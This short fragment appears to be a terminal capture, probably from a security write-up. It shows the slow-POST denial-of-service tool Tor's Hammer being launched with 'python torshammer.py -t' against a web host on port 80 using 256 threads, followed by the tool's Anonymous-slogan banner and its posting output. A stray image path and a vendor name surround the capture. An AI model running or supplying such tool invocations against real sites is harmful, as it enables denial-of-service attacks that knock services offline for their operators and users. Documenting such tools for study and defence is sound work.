 [root@lxde Torshammer 1.0]# python torshammer.py -t www.a.com
/*
* Tor's Hammer
* Slow POST DoS Testing Tool
* Version 1.0 Beta
* Anon-ymized via Tor
* We are Anonymous.
* We are Legion.
* We do not forgive.
* We do not forget.
* Expect us!
*/
/*
* Target: www.a.com Port: 80
* Threads: 256 Tor: False
* Give 20 seconds without tor or 40 with before checking site
*/
Posting: b
Posting: A
绿盟科技